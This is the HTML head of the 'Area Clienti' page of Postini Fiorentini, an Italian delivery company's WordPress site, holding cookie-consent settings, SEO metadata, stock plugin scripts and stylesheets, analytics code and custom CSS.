

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://postinifiorentini.it/area-clienti/
body_size: 30516
content:
<!DOCTYPE html><html lang="it-IT"><head ><script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"ccpaAcknowledgeOnDisplay":true,"consentOnContinuedBrowsing":false,"countryDetection":true,"enableCcpa":true,"siteId":1953961,"cookiePolicyId":52313194,"lang":"it", "banner":{ "acceptButtonCaptionColor":"white","acceptButtonColor":"#a19fc2","acceptButtonDisplay":true,"backgroundColor":"#ffffff","customizeButtonCaptionColor":"white","customizeButtonColor":"#575757","customizeButtonDisplay":true,"position":"float-top-center","textColor":"#2f2e41" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/ccpa/stub.js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Area Clienti - Postini Fiorentini</title>
	<link rel="canonical" href="https://postinifiorentini.it/area-clienti/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Area Clienti - Postini Fiorentini" />
	<meta property="og:description" content="Area Clienti Area Clienti Accedi alla tua area riservata di POSTA Clicca Qui Accedi alla tua area riservata di CORRIERE Coming soon&#8230; MODULO RICHIESTA LISTINO AGGIORNATO: RAGIONE SOCIALE PER ESTESO: REFERENTE AZIENDALE: EMAIL DI RIFERIMENTO: CLIENTE DI: Posta Corriere Posta &#038; Corriere COMMERCIALE DELL&#8217;AZIENDA: INVIA LA RICHIESTA MODULO di RICHIESTA VARIAZIONE LISTINO 2025 RAGIONE SOCIALE [&hellip;]" />
	<meta property="og:url" content="https://postinifiorentini.it/area-clienti/" />
	<meta property="og:site_name" content="Postini Fiorentini" />
	<meta property="article:modified_time" content="2025-01-30T16:10:27+00:00" />
	<meta property="og:image" content="https://postinifiorentini.it/wp-content/uploads/2022/03/Bagno-a-Ripoli-2.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://postinifiorentini.it/area-clienti/","url":"https://postinifiorentini.it/area-clienti/","name":"Area Clienti - Postini Fiorentini","isPartOf":{"@id":"https://postinifiorentini.it/#website"},"primaryImageOfPage":{"@id":"https://postinifiorentini.it/area-clienti/#primaryimage"},"image":{"@id":"https://postinifiorentini.it/area-clienti/#primaryimage"},"thumbnailUrl":"https://postinifiorentini.it/wp-content/uploads/2022/03/Bagno-a-Ripoli-2.png","datePublished":"2022-03-24T14:24:49+00:00","dateModified":"2025-01-30T16:10:27+00:00","breadcrumb":{"@id":"https://postinifiorentini.it/area-clienti/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://postinifiorentini.it/area-clienti/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://postinifiorentini.it/area-clienti/#primaryimage","url":"https://postinifiorentini.it/wp-content/uploads/2022/03/Bagno-a-Ripoli-2.png","contentUrl":"https://postinifiorentini.it/wp-content/uploads/2022/03/Bagno-a-Ripoli-2.png","width":150,"height":100},{"@type":"BreadcrumbList","@id":"https://postinifiorentini.it/area-clienti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://postinifiorentini.it/"},{"@type":"ListItem","position":2,"name":"Area Clienti"}]},{"@type":"WebSite","@id":"https://postinifiorentini.it/#website","url":"https://postinifiorentini.it/","name":"Postini Fiorentini","description":"Consegne e servizi apposta per te","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://postinifiorentini.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Postini Fiorentini &raquo; Feed" href="https://postinifiorentini.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Postini Fiorentini &raquo; Feed dei commenti" href="https://postinifiorentini.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/postinifiorentini.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://postinifiorentini.it/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1709627140' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='jupiterx-popups-animation-css' href='https://postinifiorentini.it/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/animate/animate.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-css' href='https://postinifiorentini.it/wp-content/uploads/jupiterx/compiler/jupiterx/427c08a.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://postinifiorentini.it/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://postinifiorentini.it/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://postinifiorentini.it/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://postinifiorentini.it/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-jupiterx-css' href='https://postinifiorentini.it/wp-content/plugins/jet-woo-builder/includes/compatibility/packages/themes/jupiterx/assets/css/style.css?ver=2.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://postinifiorentini.it/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/d253fd1.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://postinifiorentini.it/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://postinifiorentini.it/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://postinifiorentini.it/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://postinifiorentini.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://postinifiorentini.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://postinifiorentini.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://postinifiorentini.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://postinifiorentini.it/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1264-css' href='https://postinifiorentini.it/wp-content/uploads/elementor/css/post-1264.css?ver=1710322572' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://postinifiorentini.it/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://postinifiorentini.it/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppom-main-css' href='https://postinifiorentini.it/wp-content/plugins/woocommerce-product-addon/css/ppom-style.css?ver=32.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://postinifiorentini.it/wp-content/uploads/elementor/css/global.css?ver=1710322574' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1406-css' href='https://postinifiorentini.it/wp-content/uploads/elementor/css/post-1406.css?ver=1738253535' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-27-css' href='https://postinifiorentini.it/wp-content/uploads/elementor/css/post-27.css?ver=1738252969' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-482-css' href='https://postinifiorentini.it/wp-content/uploads/elementor/css/post-482.css?ver=1710322574' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CWork+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://postinifiorentini.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://postinifiorentini.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/postinifiorentini.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-159223482-1&#039; async=&#039;async" id="jupiterx-gtag-script-js"></script>
<script type="text/javascript" id="jupiterx-gtag-script-js-after">
/* <![CDATA[ */
	
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
					gtag('config', 'UA-159223482-1', { 'anonymize_ip': true });
			
	
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=2.0.4" id="jupiterx-utils-js"></script>
<link rel="https://api.w.org/" href="https://postinifiorentini.it/wp-json/" /><link rel="alternate" type="application/json" href="https://postinifiorentini.it/wp-json/wp/v2/pages/1406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://postinifiorentini.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel='shortlink' href='https://postinifiorentini.it/?p=1406' />
<link rel="alternate" type="application/json+oembed" href="https://postinifiorentini.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpostinifiorentini.it%2Farea-clienti%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://postinifiorentini.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpostinifiorentini.it%2Farea-clienti%2F&#038;format=xml" />
	<script>
		jQuery(document).on('click', '.jet-custom-nav__item-349 > .jet-custom-nav__item-link', function(e) {
			e.preventDefault();
		});
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.0; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://postinifiorentini.it/wp-content/uploads/2020/03/cropped-icon-postini-fiorentini-32x32.png" sizes="32x32" />
<link rel="icon" href="https://postinifiorentini.it/wp-content/uploads/2020/03/cropped-icon-postini-fiorentini-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://postinifiorentini.it/wp-content/uploads/2020/03/cropped-icon-postini-fiorentini-180x180.png" />
<meta name="msapplication-TileImage" content="https://postinifiorentini.it/wp-content/uploads/2020/03/cropped-icon-postini-fiorentini-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 600px) {
	.jupiterx-main {
	padding-top:150px;
}
}

#ship-to-different-address-checkbox {
	display:none;
}

.filter-popup-is-shown .filter-popup {
	padding-top:110px;
	height: 50vh !important;
}

.ssf-panel {
background-color: #F20530 !important;
}

h2.title.space-bottom-3x {
font-weight: 600;
font-size: 30px ;
}

.store-locator__infobox, .infobox__row {
padding:0px !important}

